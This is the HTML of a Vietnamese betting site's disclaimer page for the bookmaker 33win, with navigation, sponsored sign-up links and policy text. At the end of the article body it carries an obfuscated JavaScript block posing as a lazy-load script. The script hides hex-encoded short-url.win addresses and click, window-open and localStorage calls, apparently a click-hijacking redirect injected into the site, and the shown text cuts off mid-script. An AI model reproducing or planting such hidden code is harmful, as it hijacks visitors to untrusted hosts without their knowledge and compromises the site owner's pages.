/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAz0klQm_20.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep6hNX6pmRMjLo.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp6hNX6pmRMjLo.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://33win.exposed/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup6hNX6pmRM.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular page-template-default page page-id-157 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border page-template-blank-title-center page-template-blank-title-center-php">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://33win.exposed/" title="33win.exposed" rel="home">
		<img width="500" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20250'%3E%3C/svg%3E" class="header_logo header-logo" alt="33win.exposed" data-lazy-src="https://33win.exposed/wp-content/uploads/2024/06/logo-33win-k-nen.png"/><noscript><img width="500" height="250" src="https://33win.exposed/wp-content/uploads/2024/06/logo-33win-k-nen.png" class="header_logo header-logo" alt="33win.exposed"/></noscript><img  width="500" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20250'%3E%3C/svg%3E" class="header-logo-dark" alt="33win.exposed" data-lazy-src="https://33win.exposed/wp-content/uploads/2024/06/logo-33win-k-nen.png"/><noscript><img  width="500" height="250" src="https://33win.exposed/wp-content/uploads/2024/06/logo-33win-k-nen.png" class="header-logo-dark" alt="33win.exposed"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://33win.exposed/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" target="_blank" class="button primary is-small" rel="nofollow noreferrer noopener sponsored noopener"  style="border-radius:5px;">
    <span>Đăng ký phiên bản 1</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" target="_blank" class="button primary is-small" rel="nofollow noreferrer noopener sponsored noopener"  style="border-radius:5px;">
    <span>Đăng ký phiên bản 2</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://33win.exposed/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-medium nav-uppercase">
                    <li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-290 menu-item-design-default"><a href="https://33win.exposed/" class="nav-top-link">33win</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291 menu-item-design-default"><a href="https://33win.exposed/dang-ky-33win/" class="nav-top-link">Đăng Ký</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292 menu-item-design-default"><a href="https://33win.exposed/dang-nhap-33win/" class="nav-top-link">Đăng Nhập</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294 menu-item-design-default"><a href="https://33win.exposed/nap-tien-33win/" class="nav-top-link">Nạp Tiền</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295 menu-item-design-default"><a href="https://33win.exposed/rut-tien-33win/" class="nav-top-link">Rút Tiền</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296 menu-item-design-default"><a href="https://33win.exposed/tai-app-33win/" class="nav-top-link">Tải App 33win</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314 menu-item-design-default"><a href="https://33win.exposed/khuyen-mai-33win/" class="nav-top-link">Khuyến Mãi</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-design-default"><a href="https://33win.exposed/kinh-nghiem/" class="nav-top-link">Kinh Nghiệm</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293 menu-item-design-default"><a href="https://33win.exposed/lien-he-33win/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-medium nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" target="_blank" class="button primary is-small" rel="nofollow noreferrer noopener sponsored noopener"  style="border-radius:5px;">
    <span>Đăng ký phiên bản 1</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://dangkyy.com/vetinh4a" target="_blank" class="button primary is-small" rel="nofollow noreferrer noopener sponsored noopener"  style="border-radius:5px;">
    <span>Đăng ký phiên bản 2</span>
  </a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
<div class="breadcrumbs" style="margin-top:5px">
<div class="container ">
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://33win.exposed">Trang chủ</a></p></nav>
</div>
</div>
	
	<main id="main" class="">


<div class="row page-wrapper">
	<div id="content" class="large-12 col" role="main">

									<header class="entry-header text-center">
							<h1 class="entry-title">Miễn Trừ Trách Nhiệm &#8211; Quy Định Tại Nhà Cái 33Win </h1>
							<div class="is-divider medium"></div>
						</header>

						<div class="entry-content">
							<p><em><span style="font-weight: 400;">Miễn trừ trách nhiệm 33win được thiết lập để đảm bảo hoạt động toàn hệ thống. Những hậu quả không phải nguyên nhân từ nhà cái hoàn toàn được miễn trừ vô điều kiện. Người chơi cũng vậy, chỉ cần bạn tuân thủ quy tắc, chơi game theo quy định thì <strong><a href="https://33win.exposed/">33win</a></strong> đảm bảo tính pháp lý, cá cược thuận lợi.</span></em></p>
<h2><span class="ez-toc-section" id="Mien_tru_trach_nhiem_nha_cai_33win_la_gi"></span><b>Miễn trừ trách nhiệm nhà cái 33win là gì?</b><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_161" aria-describedby="caption-attachment-161" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" alt="Miễn trừ trách nhiệm nhà cái 33win " width="800" height="400" title="Miễn Trừ Trách Nhiệm - Quy Định Tại Nhà Cái 33Win  1" data-lazy-srcset="https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-la-gi.jpg 800w, https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-la-gi-300x150.jpg 300w, https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-la-gi-768x384.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-la-gi.jpg" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-161" src="https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-la-gi.jpg" alt="Miễn trừ trách nhiệm nhà cái 33win " width="800" height="400" title="Miễn Trừ Trách Nhiệm - Quy Định Tại Nhà Cái 33Win  1" srcset="https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-la-gi.jpg 800w, https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-la-gi-300x150.jpg 300w, https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-la-gi-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-161" class="wp-caption-text">Miễn trừ trách nhiệm nhà cái 33win</figcaption></figure>
<p><span style="font-weight: 400;">Trách nhiệm được hiểu là nghĩa vụ, những điều phải làm và hoàn thành. Vậy nên, việc miễn trừ tức là nhà cái không phải chịu bất kỳ trách nhiệm nào đối với hành vi cá cược của hội viên. </span></p>
<p><span style="font-weight: 400;">Hiểu đơn giản là 33win sẽ không có liên quan gì đến hậu quả phát sinh của game thủ. Quy định này đề ra bởi một số bộ phận người chơi không tuân thủ chính sách, điều khoản nhà cái. Những vấn đề phát sinh đi qua giới hạn, không thuộc quyền kiểm soát của 33win. </span></p>
<p><span style="font-weight: 400;">Tùy vào mức độ vi phạm mà hậu quả gây ra trong khi bạn chơi game, đặt cược sẽ khác nhau. Thiệt hại tài khoản cược, tổng giá trị vốn mà nguyên nhân đến từ phía người chơi thì nhà cái không có trách nhiệm hỗ trợ.</span></p>
<p><span style="font-weight: 400;">Việc miễn trừ trách tại nhà cái nhằm hướng đến xây dựng cộng đồng cược thủ có ý thức. Bắt buộc người dùng phải nghiêm túc chấp hành điều khoản nhà cái, xây dựng nền tảng cá cược lành mạnh. </span></p>
<p><span style="font-weight: 400;">Qua đó, cả quyền người chơi và lợi ích nhà cái đầu được bảo vệ. Đồng thời, ngăn chặn hành vi sai phạm từ game thủ, hạn chế mọi rủi ro pháp lý khi tham gia giải trí tại <a href="https://789pros.com/" target="_blank" rel="noopener">nhà cái 789p</a>. </span></p>
<h2><span class="ez-toc-section" id="Quy_dinh_mien_tru_trach_nhiem_doi_voi_nha_cai_33win"></span><b>Quy định miễn trừ trách nhiệm đối với nhà cái 33win</b><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_158" aria-describedby="caption-attachment-158" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-158" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://33win.exposed/wp-content/uploads/2024/06/chinh-sach-mien-tru-trach-nhiem-nha-cai.jpg" alt="Quy định miễn trừ trách nhiệm đối với nhà cái 33win" width="800" height="400" title="Miễn Trừ Trách Nhiệm - Quy Định Tại Nhà Cái 33Win  2" srcset="" data-srcset="https://33win.exposed/wp-content/uploads/2024/06/chinh-sach-mien-tru-trach-nhiem-nha-cai.jpg 800w, https://33win.exposed/wp-content/uploads/2024/06/chinh-sach-mien-tru-trach-nhiem-nha-cai-300x150.jpg 300w, https://33win.exposed/wp-content/uploads/2024/06/chinh-sach-mien-tru-trach-nhiem-nha-cai-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-158" class="wp-caption-text">Quy định miễn trừ trách nhiệm đối với nhà cái 33win</figcaption></figure>
<p><span style="font-weight: 400;">Thông qua nhiều lần phân tích và sử đổi thì điều khoản miễn trừ các trách nhiệm ngoài quy định đã được nhà cái 33win công bố. Hoạt động nhà cái được duy trì ổn định khi loại bỏ những nghĩa vụ không thuộc phạm vi trách nhiệm.</span></p>
<h3><span class="ez-toc-section" id="Nguoi_choi_co_tinh_khai_sai_tuoi_duoc_mien_tru_trach_nhiem"></span><b>Người chơi cố tình khai sai tuổi được miễn trừ trách nhiệm</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Việc đăng ký tài khoản cá cược tại 33win luôn đòi hỏi người chơi trung thực. Nhà cái chỉ tiếp nhận hồ sơ yêu cầu đối với khách hàng đã từ đủ 18 tuổi trở lên. Tuy nhiên có nhiều người gian lận độ tuổi, chưa đủ yêu cầu mà vẫn cố chấp khai gian. </span></p>
<p><span style="font-weight: 400;">Trường hợp bị phát hiện nhà cái khóa tài khoản ngay lập tức hoặc nếu phát sinh vấn đề thì nhà cái 33win sẽ không chịu trách nhiệm nào. Khi chưa đủ tuổi yêu cầu, bạn chưa đủ năng lực dân sự, cá cược và gây thiệt nhà cái sẽ không thể giải quyết. </span></p>
<h3><span class="ez-toc-section" id="Mien_tru_trach_nhiem_neu_khach_hang_khai_thong_tin_sai_lech"></span><b>Miễn trừ trách nhiệm nếu khách hàng khai thông tin sai lệch</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Tất cả thông tin để tạo hồ sơ tài khoản cá cược đều phải là thông tin chính chủ, chính xác tuyệt đối. Mỗi người chơi, 1 tài khoản nhưng nếu cố tình điền thông tin giả mạo thì tự chịu hậu quả trong quá trình truy cập 33win.</span></p>
<p><span style="font-weight: 400;">Chính sách miễn trừ trách nhiệm nêu rõ rằng các thông tin sai lệch sẽ dẫn tới không xác thực danh tính giao dịch. Tiền cược, tiền thưởng không thể giao dịch không thuộc thẩm quyền nhà cái, bạn là người tự gánh thiệt hại.</span></p>
<h3><span class="ez-toc-section" id="Khong_truy_cap_dung_trang_chu_33win"></span><b>Không truy cập đúng trang chủ 33win</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Tìm hiểu kỹ thông tin về nhà cái trước khi thực hiện đăng ký, cá cược. Kiểm tra mọi đường link mà bạn truy cập, tránh vào nhầm các liên kết giả mạo kém uy tín, dẫn đến tin tưởng sai địa chỉ.</span></p>
<p><span style="font-weight: 400;">Hãy luôn luôn kỹ tính trong việc truy cập 33win. Chỉ tin tưởng trang web chính chủ, có chất lượng cao. Việc bạn đăng ký, đăng nhập sai kênh thì 33win không thể can thiệp hay giải quyết. Những sự cố, vấn đề phát sinh từ đó nhà cái sẽ được miễn trừ trách nhiệm.</span></p>
<h3><span class="ez-toc-section" id="Mien_tru_nghia_vu_nha_cai_voi_nguoi_choi_sai_pham_quy_dinh"></span><b>Miễn trừ nghĩa vụ nhà cái với người chơi sai phạm quy định </b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">33win được biết đến là nhà cái minh bạch, rõ ràng và nghiêm ngặt. Tất cả điều khoản, điều kiện và chính sách cá cược hiển thị ngay khi bạn đăng ký tài khoản, bắt buộc bạn tuân thủ.</span></p>
<p><span style="font-weight: 400;">Tuy nhiên, nếu thành viên cố tình sai phạm, cá cược gian lận, không đúng quy định thì nhà cái có quyền thu hồi toàn bộ tài khoản. Trách nhiệm của 33win đối với người chơi không nghiêm túc chấp hành nguyên tắc nhà cái hoàn toàn được miễn trừ.</span></p>
<h3><span class="ez-toc-section" id="Mien_tru_trach_nhiem_nha_cai_do_loi_bao_mat_tu_thanh_vien"></span><b>Miễn trừ trách nhiệm nhà cái do lỗi bảo mật từ thành viên</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">33win đã quy định rõ chính sách bảo mật và thiết lập hệ thống công nghệ mã hóa hiện đại bảo vệ người chơi. Tuy nhiên, nếu bạn tự ý cung cấp mã đăng nhập, tiết lộ password đăng nhập cho người khác thì nhà cái không thể kiểm soát.</span></p>
<p><span style="font-weight: 400;">Bạn tiết lộ thông tin cho bất kỳ bên thứ 3 nào khác thì dễ dàng bị xâm nhập, chiếm đoạt tài khoản và điều này không thuộc quyền quản lý của 33win. Vì đây là lỗi từ game thủ nên trang cược miễn trừ trách nhiệm, không chịu trách nhiệm hay giải quyết hậu quả.</span></p>
<p><span style="font-weight: 400;">Bên cạnh đó, bạn lưu mật khẩu trên thiết bị lạ, truy cập vào các file độc không từ nhà cái thì hậu quả do người chơi tự gánh vác. Nhà cái chỉ có trách nhiệm đối với những tài khoản tuân thủ đúng nguyên tắc bảo mật đã đề ra mà thôi.</span></p>
<h3><span class="ez-toc-section" id="Hoi_vien_gian_lan"></span><b>Hội viên gian lận</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Tính công bằng của 33win là điểm nổi bật thu hút nhiều khách hàng tin tưởng nhà cái. Do đó tất cả các hành vi gian lận, cá cược gian dối, lừa đảo ảnh hưởng uy tín website đều bị loại trừ, thu hồi. Điều này gây ảnh hưởng nghiêm trọng tới thương hiệu, hình ảnh nhà cái, gây bất công đối với người chơi tham gia cá cược.</span></p>
<p><span style="font-weight: 400;">Theo đó, quy định nhà cái về điều khoản miễn trừ trách nhiệm cho phép thu hồi tài khoản không báo trước, đưa hồ sơ hội viên vào danh sách đen. Đồng thời toàn bộ khuyến mãi, tiền thưởng trong đó cũng bị khóa, người chơi mất quyền truy cập. </span></p>
<h2><span class="ez-toc-section" id="Tai_sao_lai_mien_trach_nhiem_nha_cai_33win"></span><b>Tại sao lại miễn trách nhiệm nhà cái 33win</b><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_160" aria-describedby="caption-attachment-160" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-160" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-ca-cuoc-an-toan.jpg" alt="Tại sao lại miễn trách nhiệm cho nhà cái 33win" width="800" height="400" title="Miễn Trừ Trách Nhiệm - Quy Định Tại Nhà Cái 33Win  3" srcset="" data-srcset="https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-ca-cuoc-an-toan.jpg 800w, https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-ca-cuoc-an-toan-300x150.jpg 300w, https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-ca-cuoc-an-toan-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-160" class="wp-caption-text">Tại sao lại miễn trách nhiệm cho nhà cái 33win</figcaption></figure>
<p><span style="font-weight: 400;">Thông thường nhà cái sẽ có trách nhiệm hỗ trợ người chơi giải quyết các vấn đề liên quan đến quá trình cá cược Tuy nhiên một số game thủ lại vi phạm với các điều khoản và điều kiện trang chủ ban hành, dẫn đến nhiều hậu quả không thuộc thẩm quyền nhà cái. </span></p>
<p><span style="font-weight: 400;">Vậy nên chính sách miễn trừ trách nhiệm mà nhà cái đề ra nhằm giúp người chơi được ý thức được tầm quan trọng của việc chơi game theo quy định. Đồng thời, bảo vệ hoạt động của toàn bộ hệ thống, quyền lợi nhà cái cũng được cân bằng.</span></p>
<p><span style="font-weight: 400;">Qua đó, tăng cường sự công bằng, chất lượng và uy tín của 33win đối với người chơi. Khách hàng truy cập cũng có ý thức hơn, không gian cá cược lành mạnh, văn minh, ngăn chặn tình trạng gian lận.</span></p>
<h2><span class="ez-toc-section" id="Mien_tru_trach_nhiem_nguoi_choi_tai_33win"></span><b>Miễn trừ trách nhiệm người chơi tại 33win</b><span class="ez-toc-section-end"></span></h2>
<figure id="attachment_159" aria-describedby="caption-attachment-159" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-159" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-33win.jpg" alt="Miễn trừ trách nhiệm người chơi tại 33win" width="800" height="400" title="Miễn Trừ Trách Nhiệm - Quy Định Tại Nhà Cái 33Win  4" srcset="" data-srcset="https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-33win.jpg 800w, https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-33win-300x150.jpg 300w, https://33win.exposed/wp-content/uploads/2024/06/mien-tru-trach-nhiem-nha-cai-33win-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-159" class="wp-caption-text">Miễn trừ trách nhiệm người chơi tại 33win</figcaption></figure>
<p><span style="font-weight: 400;">Trách nhiệm của người chơi cũng được miễn trừ nhằm tạo sự công bằng giữa 33win và game thủ. Cụ thể:</span></p>
<h3><span class="ez-toc-section" id="Nguoi_choi_luon_tuan_thu_dieu_khoan_dieu_kien_33win"></span><b>Người chơi luôn tuân thủ điều khoản, điều kiện 33win</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Trách nhiệm nhà cái dành cho hội viên được thực hiện khi người dùng tuân thủ theo chính sách, quy định từ nhà cái. Bạn sẽ được 33win hỗ trợ hết mình, đảm bảo cá cược thuận lợi, hưởng mọi quyền lợi tại nhà cái.</span></p>
<p><span style="font-weight: 400;">Những vấn đề phát sinh thuộc trách nhiệm nhà cái sẽ được xử lý nhanh chóng, người chơi được miễn trừ trách nhiệm. Người dùng có thời gian chơi game, đổi thưởng trọn vẹn, nhận nhiều ưu ái từ nhà cái.</span></p>
<h3><span class="ez-toc-section" id="Su_co_hay_nhung_van_de_phat_sinh_den_tu_33win"></span><b>Sự cố hay những vấn đề phát sinh đến từ 33win </b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Chính sách miễn trách nhiệm sẽ vô hiệu nếu lỗi đến từ phía hệ thống 33win. Web bảo trì, quá tải bị văng game thì nhà cái cam kết liên hệ đến người chơi để giải quyết toàn bộ. Website cam kết sẽ đảm bảo xử lý nhanh sự cố phát sinh cho bạn tham gia đổi thưởng.</span></p>
<h3><span class="ez-toc-section" id="Chinh_sach_hoan_tra"></span><b>Chính sách hoàn trả </b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Trường hợp bạn đang chơi game nhưng lại bị thoát ngẫu nhiên do lỗi từ máy chủ thì 33win hoàn trả toàn bộ tiền cược đã trừ. Đồng thời nếu ván cược đó có tham gia khuyến mãi, nhà cái cũng cung cấp lại ưu đãi tương tự để bạn áp dụng. </span></p>
<h2><span class="ez-toc-section" id="Ket_luan"></span><b>Kết luận</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Miễn trừ trách nhiệm của nhà cái 33win quy định nhằm mang lại trang web cá cược công bằng, người chơi tuân thủ đúng điều khoản. Qua đó duy trì uy tín, chất lượng, đảm bảo quyền lợi của cả game thủ và nhà cái.</span><br />
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x44\x76\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x71\x74\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x65\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x55\x4e\x4f\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x6b\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x63\x68\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x74\x7a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x73\x58\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 